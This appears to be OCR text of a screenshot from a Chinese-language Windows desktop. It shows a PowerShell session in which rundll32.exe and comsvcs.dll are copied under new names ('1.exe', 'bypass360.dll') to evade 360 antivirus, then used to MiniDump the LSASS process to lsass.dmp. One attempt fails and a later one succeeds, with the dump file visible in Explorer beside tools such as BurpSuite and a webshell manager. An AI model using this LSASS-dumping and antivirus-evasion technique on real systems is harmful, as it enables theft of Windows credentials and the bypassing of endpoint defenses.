 shmily
Google
Chrome
Process
Hacker 2
选择Windows PowerShell
d-r--- 2021/11/23 15:38 Documents
d-r--- 2022/3/21 20:57 Downloads
管理员: Windows PowerShell
PS C:\WINDOWS\System32>
PS C:\WINDOWS\System32> copy C:\WINDOWS\System32\rundll32.exe 1.exe
PS C:\WINDOWS\System32> 1.exe
PS C:\WINDOWS\System32>
PS C:\WINDOWS\System32> 1.exe^C
PS C:\WINDOWS\System32> ^C
PS C:\WINDOWS\System32> copy C:\windows\System32\comsvcs.dll bypass360.dll
PS C:\WINDOWS\System32> 1.exe bypass360.dll, MiniDump 616 lsass.dmp full
PS C:\WINDOWS\System32> 1.exe bypass360.dll, MiniDump 616 lsass.dmp full
PS C:\WINDOWS\System32> 1.exe bypass360.dll, MiniDump 616 lsass.dmp full
PS C:\WINDOWS\System32> 1.exe C:\Windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).id C:\lsass.d
程序“1.exe”无法运行: 拒绝访问。所在位置 行:1 字符: 1
+ 1.exe C:\Windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).i ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~。
所在位置 行:1 字符: 1
+ 1.exe C:\Windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).i ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
PS C:\WINDOWS\System32> 1.exe bypass360.dll, MiniDump 616 lsass.dmp full
PS C:\WINDOWS\System32>
System32
文件 主页 共享 查看
此电脑 › 本地磁盘 (C:) › Windows › System32
搜索"System32"
快速访问
桌面
下载
文档
图片
BurpSuite_pro_v20
CKnife
phpstudy8
webshell管理
此电脑
网络
名称 修改日期 类型 大小
lsass.dmp 2022/3/30 17:20 DMP 文件 37,766 KB
DESKTOP-H172NH9_shmily_HistoryPr... 2022/3/30 16:55 BIN 文件 16 KB
perfc009.dat 2022/3/21 20:54 DAT 文件 128 KB
perfh009.dat 2022/3/21 20:54 DAT 文件 680 KB
PerfStringBackup.INI 2022/3/21 20:54 配置设置 1,355 KB
prfc0804.dat 2022/3/21 20:54 DAT 文件 128 KB
prfh0804.dat 2022/3/21 20:54 DAT 文件 417 KB
FNTCACHE.DAT 2021/11/23 15:34 DAT 文件 218 KB
MRT.exe 2021/11/23 12:35 应用程序 138,213 KB
vm3dum64.dll 2021/11/23 0:20 应用程序扩展 483 KB
vm3dum64_10.dll 2021/11/23 0:20 应用程序扩展 428 KB
vm3dum64_10-debug.dll 2021/11/23 0:20 应用程序扩展 555 KB
vm3dum64_10-stats.dll 2021/11/23 0:20 应用程序扩展 525 KB
360安全卫士13
我的电脑
软件管家
360安全卫士
360安全卫士
杀木马 防盗号 电脑加速
主程序版本：13(13.1.0.1005)
备用木马库：2022-03-30
Copyright(c) 360.cn Inc. All Rights Reserved.
确定